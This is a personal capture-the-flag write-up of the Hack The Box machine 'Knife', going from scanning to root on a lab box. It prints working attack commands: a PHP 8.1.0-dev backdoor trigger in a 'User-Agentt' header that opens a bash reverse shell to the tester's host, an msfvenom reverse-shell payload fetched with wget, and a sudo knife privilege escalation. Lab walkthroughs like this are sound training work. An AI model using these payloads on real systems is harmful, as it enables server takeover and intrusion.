Knife Write-Up HTB

Knife was one of the boxes I really wanted to get into as I came back to Hack the Box and started doing write-ups again. Typically, before I do any enumeration on a box, I like to see if there's a webpage to view. Knife had some sort of medically based layout, which makes sense given the name of the machine.

When I start my enumerations, I like to use CTRL + SHIFT + R to split my screen vertically for multiple scans because it tends to save me lots of time and tabs when looking at different bits of information.
I started off with an NMAP on the machine (I also ran gobuster to my mistake and this was a bust haha!):
nmap -sC -sV 10.129.48.110
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-19 19:09 CDT
Nmap scan report for 10.129.48.110
Host is up (0.088s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Emergent Medical Idea
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.72 seconds
We see that Knife is running Ubuntu OS and SSH, which is good because it will probably mean a user and privilege escalation at some point. I ran a Nikto scan on the site and this let me know it was running PHP 8.1.0:
┌──(moo㉿spacecow)-[~]
└─$ nikto -h 10.129.48.110 1 ⨯
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.129.48.110
+ Target Hostname: 10.129.48.110
+ Target Port: 80
+ Start Time: 2021-06-19 19:20:14 (GMT-5)
-----------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ Retrieved x-powered-by header: PHP/8.1.0-dev
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to tnt to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the us render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible di
+ Web Server returns a valid response with junk HTTP methods, this may positives.
+ 7915 requests: 0 error(s) and 5 item(s) reported on remote host
+ End Time: 2021-06-19 19:31:53 (GMT-5) (699 seconds)
-----------------------------------------------------------------------I decided to do some research on PHP 8.1.0 and discovered the following article:

To quote: "Unknown attackers compromised the official PHP Git server and planted a backdoor in the source code of the programming language, potentially putting websites using the tainted code at risk of complete takeover."
Neat! So we know at some point the actual PHP source code was a mess. I decided to google for an RCE and stumbled on this one in Exploit-DB:

This script takes advantage of the flaw listed above, so a simple copy and paste into moopwn.py and running it against Knife's IP did the trick. As soon as I grabbed a shell, I did a whoami to see that I was the user james and then ran cat /home/james/user.txt to grab the user flag.
┌──(moo㉿spacecow)-[~]
└─$ python3 moopwn.py
Enter the full host url:
http://10.129.48.110/
Interactive shell is opened on http://10.129.48.110/
Can't acces tty; job crontol turned off.
$ whoami
james
$ cat /home/james/user.txtI also went ahead and checked sudo -l to see what has permissions to write and discovered the following, but focusing too much on this actually cost me time:
$ sudo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knifeI had to find a way to create a better shell, so I went ahead and created a file with msfvenom: msfvenom -p linux/x64/shell_reverse_tcp LHOST=1.1.1.1 LPORT=1234 -f elf -o moo
In another window I started up my listener and SimpleHTTPServer nc -lvnp 9001 and python3 -m http.server 80. In order to find out if I could upload files I checked which nc | which wget | and which curl in my shell. Looks like I was good to go!
I did an ls /tmp then wget http://10.10.X.X/moo -O /tmp/moo checked ls /tmp and saw the file uploaded. I then changed permissions on the file with chmod +x /tmp/moo

Perfect! I upgraded the shell with python3 -c 'import pty;pty.spawn("/bin/bash")'; statement and hit CTRL + Z to background the process, then typed stty raw -echo; fg hit enter and typed reset.

From here, I was able to grab root with the following: sudo knife exec --exec "exec '/bin/sh -i' "
Another way to get a shell on this box, was to use Burp to create a reverse shell using "User-Agentt" which is listed within the exploit and link resource. First I ran the page in Burp

Then I went ahead and started a reverse listener with nc -lvnp 9001 and under the User-Agent portion or Burp, input the following statement: User-Agentt: zerodiumsystem("/bin/bash -c 'bash -i >&/dev/tcp/YOUR IP/9001 0>&1'"); and hit send.

From here I also had access to the james account to grab user.txt and dropped root with sudo knife exec --exec "exec '/bin/sh -i' ".
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat root/root.txtThat's pretty much the box =)






